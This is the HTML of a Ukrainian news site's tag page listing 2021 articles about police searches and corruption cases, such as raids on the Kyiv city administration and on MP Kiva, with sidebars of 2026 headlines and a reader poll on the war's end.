                                        <h3><a href="/blognews/1638263523-obshuki-v-kmda-ne-torknulisya-departamentu-de-pratsyue-lyudina.html">Обшуки в КМДА не торкнулися департаменту, де працює "людина Єрмака" – Bihus.Info</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638263523-obshuki-v-kmda-ne-torknulisya-departamentu-de-pratsyue-lyudina.html">
                        <div>У новому розслідуванні Bihus.Info йдеться про те, що масові обшуки в Київській міській державній адміністрації (КМДА) у 2021 році не торкнулися департ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.11.2021, 11:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">805</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638263523-obshuki-v-kmda-ne-torknulisya-departamentu-de-pratsyue-lyudina.html#mc-container" data-cackle-channel="439447" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637050726-obshuk-u-nardepa-kivi-v-ofisi-genprokurora-rozkrili-podrobitsi.html"><img src="//uainfo.org/static/img/7/b/7b75b23_3325bfb_5e8efd567c996_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637050726-obshuk-u-nardepa-kivi-v-ofisi-genprokurora-rozkrili-podrobitsi.html">Обшук у нардепа Киви: в Офісі генпрокурора розкрили подробиці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637050726-obshuk-u-nardepa-kivi-v-ofisi-genprokurora-rozkrili-podrobitsi.html">
                        <div>Вранці правоохоронці прийшли до нардепа з обшуком.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.11.2021, 10:19</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">610</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637050726-obshuk-u-nardepa-kivi-v-ofisi-genprokurora-rozkrili-podrobitsi.html#mc-container" data-cackle-channel="438618" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1632990858-trepak-obshuki-u-stolitsi-mayut-vsi-oznaki-organizovanoyi.html"><img src="//uainfo.org/static/img/8/_/8_main_v1621419930_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1632990858-trepak-obshuki-u-stolitsi-mayut-vsi-oznaki-organizovanoyi.html">Трепак: "Обшуки у столиці мають всі ознаки організованої на найвищому рівні та чітко координованої з єдиного центру цілеспрямованої діяльності"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1632990858-trepak-obshuki-u-stolitsi-mayut-vsi-oznaki-organizovanoyi.html">
                        <div>Так, ексзаступник генпрокурора зазначив, що надзвичайна активність правоохоронців щодо столичної влади має всі ознаки організованої на найвищому рівні...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.09.2021, 11:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">783</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1632990858-trepak-obshuki-u-stolitsi-mayut-vsi-oznaki-organizovanoyi.html#mc-container" data-cackle-channel="435831" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629280184-pislya-remontu-shkoli-v-kievi-ne-dorahuvalisya-5-milyoniv.html"><img src="//uainfo.org/static/img/6/9/6904bd16_d69ddf9815b2026852fa63b7eb2ede55_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629280184-pislya-remontu-shkoli-v-kievi-ne-dorahuvalisya-5-milyoniv.html">На реконструкції столичної школи розікрали 5 млн гривень: у КМДА нагрянули з обшуками</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629280184-pislya-remontu-shkoli-v-kievi-ne-dorahuvalisya-5-milyoniv.html">
                        <div>Правоохоронці з'явилися в Департамент освіти і науки. Обшукують також офіс одного з комунальних підприємств і фірми-підрядника.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.08.2021, 12:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">672</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629280184-pislya-remontu-shkoli-v-kievi-ne-dorahuvalisya-5-milyoniv.html#mc-container" data-cackle-channel="433361" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628404252-podruzhzhya-shahrayiv-iz-ternopolya-obdurilo-200-ukrayintsiv-nibito.html"><img src="//uainfo.org/static/img/1/_/1___7573_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628404252-podruzhzhya-shahrayiv-iz-ternopolya-obdurilo-200-ukrayintsiv-nibito.html">Подружжя шахраїв із Тернополя обдурило 200 українців, нібито працевлаштовуючи їх за кордон. ВIДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628404252-podruzhzhya-shahrayiv-iz-ternopolya-obdurilo-200-ukrayintsiv-nibito.html">
                        <div>У Тернополі співробітники правоохоронних органів викрили групу шахраїв, які обдурювали громадян під виглядом працевлаштування за кордоном. Всього від ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.08.2021, 09:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">554</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628404252-podruzhzhya-shahrayiv-iz-ternopolya-obdurilo-200-ukrayintsiv-nibito.html#mc-container" data-cackle-channel="432751" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1627914371-sbu-nakrila-prorosiyske-ugrupovannya-kivi-patrioti-za.html"><img src="//uainfo.org/static/img/d/e/dee00a0526b615126f591cd4fff3e37d_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1627914371-sbu-nakrila-prorosiyske-ugrupovannya-kivi-patrioti-za.html">СБУ "накрила" проросійське угруповання Киви "Патріоти за життя", під час обшуку знайшли зброю і наркотики, – ЗМІ. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1627914371-sbu-nakrila-prorosiyske-ugrupovannya-kivi-patrioti-za.html">
                        <div>СБУ блокувала "силовий осередок" проросійського громадського об'єднання, яке контролював народний депутат України.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.08.2021, 18:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2080</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1627914371-sbu-nakrila-prorosiyske-ugrupovannya-kivi-patrioti-za.html#mc-container" data-cackle-channel="432491" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624617613-andriy-miselyuk-obshuki-u-medvedchuka-tse-signal-dlya-poroshenka.html"><img src="//uainfo.org/static/img/_/p/_por_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624617613-andriy-miselyuk-obshuki-u-medvedchuka-tse-signal-dlya-poroshenka.html">Андрій Миселюк: Обшуки у Медведчука – це сигнал для Порошенка</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624617613-andriy-miselyuk-obshuki-u-medvedchuka-tse-signal-dlya-poroshenka.html">
                        <div>Четвергові обшуки СБУ та ДБР у партійному офісі ОПЗЖ та у тещі Віктора Медведчука мали на меті не здобути вагомі докази у справі про держзраду Медведч...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.06.2021, 16:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">898</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624617613-andriy-miselyuk-obshuki-u-medvedchuka-tse-signal-dlya-poroshenka.html#mc-container" data-cackle-channel="430723" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624099319-u-lvovi-zatrimali-nachalnika-viddilu-podatkovoyi-za-regulyarni.html"><img src="//uainfo.org/static/img/1/_/1___6959_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624099319-u-lvovi-zatrimali-nachalnika-viddilu-podatkovoyi-za-regulyarni.html">У Львові затримали начальника відділу податкової за регулярні "відкати"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624099319-u-lvovi-zatrimali-nachalnika-viddilu-podatkovoyi-za-regulyarni.html">
                        <div>Посадова особа вимагала хабарі у підприємців за реалізацію алкоголю та тютюну без дозвільних документів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.06.2021, 13:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">392</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624099319-u-lvovi-zatrimali-nachalnika-viddilu-podatkovoyi-za-regulyarni.html#mc-container" data-cackle-channel="430390" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/9"  class="page-numbers current">9</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/11"  class="page-numbers">11</a>
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/12"  class="page-numbers">12</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/20"  class="page-numbers">20</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768849081-sili-oboroni-urazili-sklad-bpla-rosiyan-na-okupovaniy-teritoriyi.html">Сили оборони уразили склад БпЛА росіян на окупованій території Луганщини — Генштаб ЗСУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768849081-sili-oboroni-urazili-sklad-bpla-rosiyan-na-okupovaniy-teritoriyi.html">20.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768847342-makron-vidmovitsya-vid-zaproshennya-trampa-priednatisya-do-radi.html">Макрон відмовиться від запрошення Трампа приєднатися до «Ради миру» — Bloomberg (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768847342-makron-vidmovitsya-vid-zaproshennya-trampa-priednatisya-do-radi.html">20.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768847342-rosiyani-aktivizuvali-manevri-navkolo-vovchanska-namagayuchis.html">Росіяни активізували маневри навколо Вовчанська, намагаючись витіснити з міста українські підрозділи — Трегубов (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768847342-rosiyani-aktivizuvali-manevri-navkolo-vovchanska-namagayuchis.html">20.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768840142--mala-povne-pravo-na-osobiste-zhittya-taras-topolya-vidreaguvav.html">«Мала повне право на особисте життя». Тарас Тополя відреагував на «злив» інтимного відео ексдружини у Мережу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768840142--mala-povne-pravo-na-osobiste-zhittya-taras-topolya-vidreaguvav.html">20.01.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768847342-u-sbu-povidomili-shcho-ukrayina-vzyala-v-polon-rosiyanina-shcho-rozstrilyuvav.html">У СБУ повідомили, що Україна взяла в полон росіянина, що розстрілював українських полонених у Курській області (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768847342-u-sbu-povidomili-shcho-ukrayina-vzyala-v-polon-rosiyanina-shcho-rozstrilyuvav.html">20.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
